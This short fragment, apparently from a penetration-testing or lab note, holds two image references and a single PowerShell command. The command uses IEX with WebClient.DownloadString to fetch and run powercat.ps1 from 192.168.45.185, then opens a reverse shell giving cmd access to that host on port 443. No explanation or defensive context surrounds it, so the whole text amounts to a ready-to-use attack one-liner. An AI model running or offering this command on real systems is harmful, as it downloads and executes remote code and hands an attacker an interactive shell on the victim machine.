 Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.185/powercat.ps1');powercat -c 192.168.45.185 -p 443 -e cmd"